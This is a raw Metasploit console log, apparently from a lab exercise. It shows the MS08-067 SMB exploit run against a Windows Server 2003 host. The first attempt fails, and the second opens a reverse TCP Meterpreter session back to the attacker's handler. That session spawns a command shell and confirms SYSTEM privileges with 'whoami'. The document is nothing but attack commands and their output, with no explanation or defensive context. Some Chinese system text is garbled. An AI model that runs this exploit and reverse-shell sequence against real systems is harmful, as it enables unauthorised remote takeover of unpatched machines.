 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.32.140:4444
[-] 192.168.32.143:445 - Connection reset during login
[-] 192.168.32.143:445 - This most likely means a previous exploit attempt caused the service to crash
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.32.140:4444
[*] 192.168.32.143:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.32.143
[*] Meterpreter session 1 opened (192.168.32.140:4444 -> 192.168.32.143:1032) at 2022-05-18 03:16:25 -0400
meterpreter > shell
Process 3476 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
BY OFFE